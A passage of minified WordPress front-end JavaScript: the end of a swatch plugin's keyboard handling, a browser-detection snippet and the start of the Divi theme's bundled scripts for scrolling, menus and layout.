":case"Enter":e.preventDefault(),selectOption(currentIndex);break;case"Home":e.preventDefault(),moveToFirst();break;case"End":e.preventDefault(),moveToLast()}}),options.on("click",function(e){currentIndex=options.index(this),updateFocus(),updateSelectionState(currentIndex)})})}(),$(document).on("keydown",".thwvsf-rad",function(e){var nextIndex,$radios=$(this).closest(".thwvsf-rad-li").find(".thwvsf-rad"),currentIndex=$radios.index(this);switch(e.which){case 37:case 38:e.preventDefault(),nextIndex=currentIndex>0?currentIndex-1:$radios.length-1,$radios.eq(nextIndex).focus().prop("checked",!0).trigger("change"),updateTabIndex($radios,nextIndex);break;case 39:case 40:e.preventDefault(),nextIndex=currentIndex<$radios.length-1?currentIndex+1:0,$radios.eq(nextIndex).focus().prop("checked",!0).trigger("change"),updateTabIndex($radios,nextIndex)}}),{initialize_thwvsf:initialize_thwvsf}}(jQuery);;
(function($){$(function(){var user_agent=navigator.userAgent;var is_opera_edge;var browser=user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i)||[];var browser_name='';var browser_class='';if(/trident/i.test(browser[0])){browser_name='ie'}else if(browser[0]==='Chrome'){is_opera_edge=user_agent.match(/\b(OPR|Edge)/);if(is_opera_edge!==null){browser_name=is_opera_edge[0].replace('OPR','opera')}}
if(''===browser_name){if('standalone' in window.navigator&&!window.navigator.standalone){browser_name='uiwebview'}else{browser_name=browser[0]&&''!==browser[0]?browser[0]:navigator.appName}}
browser_name=browser_name.toLowerCase();switch(browser_name){case 'msie':browser_class='ie';break;case 'firefox':browser_class='gecko';break;default:browser_class=browser_name;break}
if(user_agent.match(/iPhone/)){browser_class+=' iphone'}
$('body').addClass(browser_class)})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/js/scripts.min.js?m=1769804918
body_size: 96883
content:
/*! For license information please see scripts.min.js.LICENSE.txt */
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)n.d(i,a,function(e){return t[e]}.bind(null,a));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=95)}([function(t,e,n){"use strict";n.d(e,"a",(function(){return a}));var i,a=window;try{i=!!window.top.document&&window.top}catch(t){i=!1}i&&i.__Cypress__?window.parent===i?a=window:a=window.parent:i&&(a=i,window.self)},function(t,e,n){var i=n(10),a=n(29),o=n(30),r=i?i.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":r&&r in Object(t)?a(t):o(t)}},function(t,e){var n=Array.isArray;t.exports=n},function(t,e){t.exports=function(t){return null!=t&&"object"==typeof t}},function(t,e,n){var i=n(14),a="object"==typeof self&&self&&self.Object===Object&&self,o=i||a||Function("return this")();t.exports=o},function(t,e,n){var i=n(1),a=n(3);t.exports=function(t){return"symbol"==typeof t||a(t)&&"[object Symbol]"==i(t)}},function(t,e,n){var i=n(18)(Object,"create");t.exports=i},function(t,e,n){var i=n(77);t.exports=function(t,e){for(var n=t.length;n--;)if(i(t[n][0],e))return n;return-1}},function(t,e,n){var i=n(83);t.exports=function(t,e){var n=t.__data__;return i(e)?n["string"==typeof e?"string":"hash"]:n.map}},function(t,e,n){var i=n(55);t.exports=function(t,e,n){var a=null==t?void 0:i(t,e);return void 0===a?n:a}},function(t,e,n){var i=n(4).Symbol;t.exports=i},function(t,e){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},function(t,e,n){var i=n(13),a=n(15);t.exports=function(t){return null!=t&&a(t.length)&&!i(t)}},function(t,e,n){var i=n(1),a=n(11);t.exports=function(t){if(!a(t))return!1;var e=i(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(this,n(28))},function(t,e){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length,a=Array(i);++n<i;)a[n]=e(t[n],n,t);return a}},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,n){var i=n(65),a=n(69);t.exports=function(t,e){var n=a(t,e);return i(n)?n:void 0}},function(t,e,n){var i=n(24),a=n(12),o=n(31),r=n(32),s=n(37),c=Math.max;t.exports=function(t,e,n,l){t=a(t)?t:s(t),n=n&&!l?r(n):0;var _=t.length;return n<0&&(n=c(_+n,0)),o(t)?n<=_&&t.indexOf(e,n)>-1:!!_&&i(t,e,n)>-1}},function(t,e){t.exports=jQuery},function(t,e){!function(){"use strict";function t(i){if(!i)throw new Error("No options passed to Waypoint constructor");if(!i.element)throw new Error("No element option passed to Waypoint constructor");if(!i.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,i),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=i.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),n[this.key]=this,e+=1}var e=0,n={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete n[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var i in n)e.push(n[i]);for(var a=0,o=e.length;o>a;a++)e[a][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=a.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+n,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,i[t.waypointContextKey]=this,n+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var n=0,i={},a=window.Waypoint,o=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete i[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",(function(){e.didResize||(e.didResize=!0,a.requestAnimationFrame(t))}))},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",(function(){(!e.didScroll||a.isTouch)&&(e.didScroll=!0,a.requestAnimationFrame(t))}))},e.prototype.handleResize=function(){a.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var n in e){var i=e[n],a=i.newScroll>i.oldScroll?i.forward:i.backward;for(var o in this.waypoints[n]){var r=this.waypoints[n][o],s=i.oldScroll<r.triggerPoint,c=i.newScroll>=r.triggerPoint;(s&&c||!s&&!c)&&(r.queueTrigger(a),t[r.group.id]=r.group)}}for(var l in t)t[l].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?a.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?a.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var n in this.waypoints[e])t.push(this.waypoints[e][n]);for(var i=0,a=t.length;a>i;i++)t[i].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,n=e?void 0:this.adapter.offset(),i={};for(var o in this.handleScroll(),t={horizontal:{contextOffset:e?0:n.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:n.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var r=t[o];for(var s in this.waypoints[o]){var c,l,_,d,p=this.waypoints[o][s],u=p.options.offset,f=p.triggerPoint,h=0,b=null==f;p.element!==p.element.window&&(h=p.adapter.offset()[r.offsetProp]),"function"==typeof u?u=u.apply(p):"string"==typeof u&&(u=parseFloat(u),p.options.offset.indexOf("%")>-1&&(u=Math.ceil(r.contextDimension*u/100))),c=r.contextScroll-r.contextOffset,p.triggerPoint=h+c-u,l=f<r.oldScroll,_=p.triggerPoint>=r.oldScroll,d=!l&&!_,!b&&(l&&_)?(p.queueTrigger(r.backward),i[p.group.id]=p.group):(!b&&d||b&&r.oldScroll>=p.triggerPoint)&&(p.queueTrigger(r.forward),i[p.group.id]=p.group)}}return a.requestAnimationFrame((function(){for(var t in i)i[t].flushTriggers()})),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in i)i[t].refresh()},e.findByElement=function(t){return i[t.waypointContextKey]},window.onload=function(){o&&o(),e.refreshAll()},a.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},a.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function n(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}var i={vertical:{},horizontal:{}},a=window.Waypoint;n.prototype.add=function(t){this.waypoints.push(t)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var n in this.triggerQueues){var i=this.triggerQueues[n],a="up"===n||"left"===n;i.sort(a?e:t);for(var o=0,r=i.length;r>o;o+=1){var s=i[o];(s.options.continuous||o===i.length-1)&&s.trigger([n])}}this.clearTriggerQueues()},n.prototype.next=function(e){this.waypoints.sort(t);var n=a.Adapter.inArray(e,this.waypoints);return n===this.waypoints.length-1?null:this.waypoints[n+1]},n.prototype.previous=function(e){this.waypoints.sort(t);var n=a.Adapter.inArray(e,this.waypoints);return n?this.waypoints[n-1]:null},n.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},n.prototype.remove=function(t){var e=a.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(t){return i[t.axis][t.name]||new n(t)},a.Group=n}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,n=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],(function(e,n){t.prototype[n]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[n].apply(this.$element,t)}})),e.each(["extend","inArray","isEmptyObject"],(function(n,i){t[i]=e[i]})),n.adapters.push({name:"jquery",Adapter:t}),n.Adapter=t}(),function(){"use strict";function t(t){return function(){var n=[],i=arguments[0];return"function"==typeof arguments[0]&&((i=t.extend({},arguments[1])).handler=arguments[0]),this.each((function(){var a=t.extend({},i,{element:this});"string"==typeof a.context&&(a.context=t(this).closest(a.context)[0]),n.push(new e(a))})),n}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}()},function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){for(var n in e)t[n]=e[n]}(window,function(t){var e={};function i(n){if(e[n])return e[n].exports;var a=e[n]={i:n,l:!1,exports:{}};return t[n].call(a.exports,a,a.exports,i),a.l=!0,a.exports}return i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==n(t)&&t&&t.__esModule)return t;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.d(a,o,function(e){return t[e]}.bind(null,o));return a},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/",i(i.s=1463)}({1:function(t,e,n){var i=n(93);t.exports=function(t,e,n){var a=null==t?void 0:i(t,e);return void 0===a?n:a}},100:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length;++n<i&&!1!==e(t[n],n,t););return t}},101:function(t,e,n){var i=n(227),a=n(239),o=n(241),r=n(242),s=n(243);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},102:function(t,e,n){var i=n(149),a=n(207),o=n(257);t.exports=function(t,e,n){return e==e?o(t,e,n):i(t,a,n)}},107:function(t,e,i){(function(t){var a=i(138),o=e&&!e.nodeType&&e,r=o&&"object"==n(t)&&t&&!t.nodeType&&t,s=r&&r.exports===o&&a.process,c=function(){try{return r&&r.require&&r.require("util").types||s&&s.binding&&s.binding("util")}catch(t){}}();t.exports=c}).call(this,i(96)(t))},108:function(t,e,n){var i=n(76),a=n(245),o=n(246),r=n(247),s=n(248),c=n(249);function l(t){var e=this.__data__=new i(t);this.size=e.size}l.prototype.clear=a,l.prototype.delete=o,l.prototype.get=r,l.prototype.has=s,l.prototype.set=c,t.exports=l},110:function(t,e,n){var i=n(51);t.exports=function(t){return"function"==typeof t?t:i}},111:function(t,e,i){var a=i(4),o=i(53),r=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/;t.exports=function(t,e){if(a(t))return!1;var i=n(t);return!("number"!=i&&"symbol"!=i&&"boolean"!=i&&null!=t&&!o(t))||s.test(t)||!r.test(t)||null!=e&&t in Object(e)}},116:function(t,e,n){var i=n(188),a=n(12),o=n(53),r=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(a(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=a(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=i(t);var n=s.test(t);return n||c.test(t)?l(t.slice(2),n?2:8):r.test(t)?NaN:+t}},117:function(t,e,n){var i=n(90),a=n(217),o=Object.prototype.hasOwnProperty;t.exports=function(t){if(!i(t))return a(t);var e=[];for(var n in Object(t))o.call(t,n)&&"constructor"!=n&&e.push(n);return e}},118:function(t,e,n){var i=n(250),a=n(30);t.exports=function t(e,n,o,r,s){return e===n||(null==e||null==n||!a(e)&&!a(n)?e!=e&&n!=n:i(e,n,o,r,t,s))}},119:function(t,e){t.exports=function(t,e){for(var n=-1,i=e.length,a=t.length;++n<i;)t[a+n]=e[n];return t}},12:function(t,e){t.exports=function(t){var e=n(t);return null!=t&&("object"==e||"function"==e)}},120:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length,a=0,o=[];++n<i;){var r=t[n];e(r,n,t)&&(o[a++]=r)}return o}},126:function(t,e,n){var i=n(162),a=n(17);t.exports=function(t,e){return t&&i(t,e,a)}},129:function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}},138:function(t,e,i){(function(e){var i="object"==n(e)&&e&&e.Object===Object&&e;t.exports=i}).call(this,i(89))},139:function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},140:function(t,e,n){var i=n(147),a=n(173),o=n(148);t.exports=function(t,e,n,r,s,c){var l=1&n,_=t.length,d=e.length;if(_!=d&&!(l&&d>_))return!1;var p=c.get(t),u=c.get(e);if(p&&u)return p==e&&u==t;var f=-1,h=!0,b=2&n?new i:void 0;for(c.set(t,e),c.set(e,t);++f<_;){var v=t[f],m=e[f];if(r)var g=l?r(m,v,f,e,t,c):r(v,m,f,t,e,c);if(void 0!==g){if(g)continue;h=!1;break}if(b){if(!a(e,(function(t,e){if(!o(b,e)&&(v===t||s(v,t,n,r,c)))return b.push(e)}))){h=!1;break}}else if(v!==m&&!s(v,m,n,r,c)){h=!1;break}}return c.delete(t),c.delete(e),h}},141:function(t,e,n){var i=n(120),a=n(164),o=Object.prototype.propertyIsEnumerable,r=Object.getOwnPropertySymbols,s=r?function(t){return null==t?[]:(t=Object(t),i(r(t),(function(e){return o.call(t,e)})))}:a;t.exports=s},146:function(t,e,n){var i=n(101);function a(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function n(){var i=arguments,a=e?e.apply(this,i):i[0],o=n.cache;if(o.has(a))return o.get(a);var r=t.apply(this,i);return n.cache=o.set(a,r)||o,r};return n.cache=new(a.Cache||i),n}a.Cache=i,t.exports=a},1463:function(t,e,n){"use strict";(function(t){var e=n(354),i=n(353),a=n(1464);!function(n){var o=n("body").hasClass("et-block-layout-preview"),r=n(".et-l--header").first(),s=0;if(window.et_pb_debounce=function(t,e,n){var i,a,o,r,s,c=Date.now||(new Date).getTime(),l=function l(){var _=c-r;_<e&&_>=0?i=setTimeout(l,e-_):(i=null,n||(s=t.apply(o,a),i||(o=a=null)))};return function(){o=this,a=arguments,r=c;var _=n&&!i;return i||(i=setTimeout(l,e)),_&&(s=t.apply(o,a),o=a=null),s}},r.length){var c=r.find(".et_builder_inner_content").children(".et_pb_section--fixed"),l=et_pb_debounce((function(t){s=0,n.each(c,(function(t,e){var i=n(e).outerHeight(!0);s+=i;var a=n(e).offset().top;a<0&&Math.abs(a)>s?s=0:a<0&&(s+=a)}))}),300);n(window).on("resize",l)}window.et_pb_smooth_scroll=function(t,e,i,o){var c=t.offset().top,l=n(window).width(),_=0,d=0,p="",u="",f=r.find(".et_pb_section");if(!(0,a.isTargetStickyState)(t)){_=n("body").hasClass("et_fixed_nav")&&l>980?(n("#top-header").outerHeight()||0)+(n("#main-header").outerHeight()||0)-1:0,n("#wpadminbar").length&&l>600&&(_+=n("#wpadminbar").outerHeight()||0),r.length&&(f.hasClass("et_pb_section--fixed")&&(p=Math.ceil(parseFloat(f.css("left"))),u=Math.ceil(parseFloat(f.css("right"))),l<980&&(_+=90)),0===p+u&&(_+=s));var h=(0,a.getClosestStickyModuleOffsetTop)(t);h&&(_+=h),d=e?0:Math.round(c)-_,void 0===o&&(o="swing"),n("html, body").animate({scrollTop:d},i,o)}},window.et_pb_form_placeholders_init=function(e){e.find('input:text, input[type="email"], input[type="url"], textarea').each((function(e,n){var i=t(n),a=i.siblings("label"),o=i.siblings("label").text();a.length&&(a.hide(),i.siblings("span.required")&&(o+=i.siblings("span.required").text(),i.siblings("span.required").hide()),i.val(o))})).on("focus",(function(){var e=t(this).siblings("label").text();t(this).siblings("span.required").length&&(e+=t(this).siblings("span.required").text()),t(this).val()===e&&t(this).val("")})).on("blur",(function(){var e=t(this).siblings("label").text();t(this).siblings("span.required").length&&(e+=t(this).siblings("span.required").text()),""===t(this).val()&&t(this).val(e)}))},window.et_duplicate_menu=function(t,e,a,o,r){e.each((function(){var e,s=n(this);if(!s.find("#".concat(a)).length&&(""!==t&&t.clone().attr("id",a).removeClass().attr("class",o).appendTo(s),(e=s.find("> ul")).find(".menu_slide").remove(),e.find(".et_pb_menu__logo-slot").remove(),e.find("li").first().addClass("et_first_mobile_item"),e.find("a").on("click",(function(){n(this).parents(".et_mobile_menu").siblings(".mobile_menu_bar").trigger("click")})),"no_click_event"!==r)){i.isBuilder&&s.off("click");var c=s.closest(".et_pb_section"),l=s.closest(".et_pb_row"),_="0px"!==c.css("border-radius"),d="0px"!==l.css("border-radius");s.on("click",".mobile_menu_bar",(function(){return n(".mobile_nav.opened .mobile_menu_bar").not(n(this)).trigger("click"),s.hasClass("closed")?(s.removeClass("closed").addClass("opened"),(_||d)&&(c.css("overflow","visible"),l.css("overflow","visible")),e.stop().slideDown(500)):(s.removeClass("opened").addClass("closed"),e.stop().slideUp(500),(_||d)&&setTimeout((function(){c.css("overflow","hidden"),l.css("overflow","hidden")}),500)),!1}))}})),n("#mobile_menu .centered-inline-logo-wrap").remove()},window.et_pb_remove_placeholder_text=function(e){e.find("input:text, textarea").each((function(e,n){var i=t(n),a=i.siblings("label");i.siblings("label").text(),a.length&&a.is(":hidden")&&a.text()==i.val()&&i.val("")}))},window.et_fix_fullscreen_section=function(){var t=n(o?e.top_window:window);n("section.et_pb_fullscreen").each((function(){var e=n(this);et_calc_fullscreen_section.bind(e),t.on("resize",et_calc_fullscreen_section.bind(e))}))},window.et_bar_counters_init=function(t){t.length&&t.css({width:"".concat(parseFloat(t.attr("data-width")),"%")})},window.et_fix_pricing_currency_position=function(t){setTimeout((function(){var e=void 0!==t?t:n(".et_pb_pricing_table");e.length&&e.each((function(){var t=n(this).find(".et_pb_et_price"),e=!!t.length&&t.find(".et_pb_dollar_sign"),i=!!t.length&&t.find(".et_pb_sum");e&&i&&e.css({marginLeft:"".concat(-e.width(),"px")})}))}),1)},window.et_pb_set_responsive_grid=function(t,e){setTimeout((function(){var i=t.innerWidth(),a=t.find(e),o=a.outerWidth(!0),r=o-a.outerWidth(),s=Math.round((i+r)/o),c=1,l=1,_=n();if(a.removeClass("last_in_row first_in_row on_last_row"),a.filter(":visible").each((function(){var t=n(this);t.hasClass("inactive")||(l===c?(t.addClass("first_in_row"),_=t):0==c%s&&(t.addClass("last_in_row"),l=c+1),c++)})),_.length){var d=_.parents(".et_pb_module");if(d.is(":last-child")){var p=_.parents(".et_pb_column")[0];n(p).find(".et_pb_grid_item").removeClass("on_last_row");var u=d.find(".et_pb_gallery_pagination");0===u.length&&(u=d.find(".et_pb_portofolio_pagination")),(0===u.length||u.length>0&&!u.is(":visible"))&&(s>1&&_.addClass("on_last_row"),_.nextAll().addClass("on_last_row"))}}}),1)},window.et_pb_set_tabs_height=function(t){void 0===t&&(t=n(".et_pb_tabs")),t.length&&t.each((function(){var t=n(this).find(".et_pb_tabs_controls"),e=t.find("li"),i=0,a=n(this).parents(".et_pb_column_1_3, .et_pb_column_1_4, .et_pb_column_3_8").length>0,o=parseFloat(n(window).width())<768,r=a||o;r&&n(this).addClass("et_pb_tabs_vertically_stacked"),e.length&&(t.children("li").removeAttr("style"),e.each((function(){var t=n(this).outerHeight();r||t>i&&(i=t)}))),0!==i&&t.children("li").css("height","".concat(i,"px"))}))},window.et_pb_box_shadow_apply_overlay=function(t){void 0!==document.body.style.pointerEvents&&(void 0===document.documentMode||document.documentMode>=11)?n(t).each((function(){n(this).children(".box-shadow-overlay").length||n(this).addClass("has-box-shadow-overlay").prepend('<div class="box-shadow-overlay"></div>')})):n(t).addClass(".et-box-shadow-no-overlay")},window.et_pb_init_nav_menu=function(t){t.each((function(){var t=n(this);t.data("et-is-menu-ready")||(t.find("li").on("mouseenter",(function(){window.et_pb_toggle_nav_menu(n(this),"open")})).on("mouseleave",(function(){window.et_pb_toggle_nav_menu(n(this),"close",0)})),n("body").on("touchend",(function(t){n(t.target).closest("ul.nav, ul.menu").length<1&&n(".et-hover").length>0&&window.et_pb_toggle_nav_menu(n(".et-hover"),"close")})),t.find("li.menu-item-has-children").on("touchend",(function(t){var e=n(t.target).closest(".menu-item");if(e.hasClass("menu-item-has-children")){var i=n(this),a=e.closest(".mega-menu-parent.et-touch-hover").length>0;if(i.hasClass("et-touch-hover")||a)void 0!==i.find(">a").attr("href")&&(window.location=i.find(">a").attr("href"));else{var o=n(t.target),r=o.closest(".menu-item").siblings(".et-touch-hover");if(o.closest(".et-touch-hover").length<1&&window.et_pb_toggle_nav_menu(n(".et-hover"),"close",0),i.addClass("et-touch-hover"),r.length>0){var s=r.find(".et-touch-hover");window.et_pb_toggle_nav_menu(r,"close"),window.et_pb_toggle_nav_menu(s,"close")}window.et_pb_toggle_nav_menu(i,"open")}t.preventDefault(),t.stopPropagation()}})),t.find("li.mega-menu").each((function(){var t=n(this),e=t.children("ul").children("li").length;e<4&&t.addClass("mega-menu-parent mega-menu-parent-".concat(e))})),t.data("et-is-menu-ready","ready"))}))},window.et_pb_toggle_nav_menu=function(t,e,n){if("open"===e)t.closest("li.mega-menu").length&&!t.hasClass("mega-menu")||(t.addClass("et-show-dropdown"),t.removeClass("et-hover").addClass("et-hover"));else{var i=void 0!==n?n:200;t.removeClass("et-show-dropdown"),t.removeClass("et-touch-hover"),setTimeout((function(){t.hasClass("et-show-dropdown")||t.removeClass("et-hover")}),i)}},window.et_pb_apply_sticky_image_effect=function(t){var e=t.closest(".et_pb_row"),n=e.closest(".et_pb_section"),i=t.closest(".et_pb_column"),a="et_pb_section_sticky",o="et_pb_section_sticky_mobile",r=n.children(".et_pb_row").last(),s=e.children(".et_pb_column").last(),c=i.children(".et_pb_module").last();return!e.is(r)||(r.addClass("et-last-child"),!t.is(c)||(n.hasClass(a)||n.addClass(a),i.addClass("et_pb_row_sticky"),void(!n.hasClass(o)&&i.is(s)&&n.addClass(o))))},window.et_pb_menu_inject_inline_centered_logo=function(t){var e=n(t).find("nav > ul > li"),i=Math.round(e.length/2),a=window.et_pb_menu_inject_item(t,i,!0);return a&&n(a).addClass("et_pb_menu__logo-slot"),a},window.et_pb_menu_inject_item=function(t,e,i){i=void 0===i||i,e=Math.max(e,0);var a=n(t).find("nav > ul").first();if(0===a.length)return null;var o=a.find("> li"),r=n("<li></li>");if(0===o.length)a.append(r);else{var s=i?"before":"after",c=i?o.eq(e):o.eq(o.length-1-e);0===c.length&&(s=i?"after":"before",c=i?o.last():o.first()),c[s](r)}return r.get(0)},window.et_pb_reposition_menu_module_dropdowns=et_pb_debounce((function(t){n(t||".et_pb_menu, .et_pb_fullwidth_menu").each((function(){var t=n(this).find(".et_pb_row").first();if(0===t.length)return!0;var e=t.offset().top,i=n(this).attr("class").replace(/^.*?(et_pb(?:_fullwidth)?_menu_\d+[^\s]*).*$/i,"$1"),a=n(this).find(".et_pb_menu__menu ul").first().hasClass("upwards"),o="";n(this).find(".et_pb_menu__menu > nav > ul > li.mega-menu.menu-item-has-children").each((function(){var r=n(this),s=r.attr("class").replace(/^.*?(menu-item-\d+).*$/i,"$1"),c=".".concat(i," li.").concat(s," > .sub-menu");if(a){var l=Math.floor(e+t.outerHeight()-r.offset().top)-1;o+="".concat(c,"{ bottom: ").concat(l.toString(),"px !important; }")}else l=Math.floor(r.offset().top+r.outerHeight()-e)-1,o+="".concat(c,"{ top: ").concat(l.toString(),"px !important; }")}));var r=n("style.et-menu-style-".concat(i)).first();0===r.length&&((r=n("<style></style>")).addClass("et-menu-style"),r.addClass("et-menu-style-".concat(i)),r.appendTo(n("head")));var s=r.html();o!==s&&r.html(o)}))}),200)}(t)}).call(this,n(8))},1464:function(t,e,n){"use 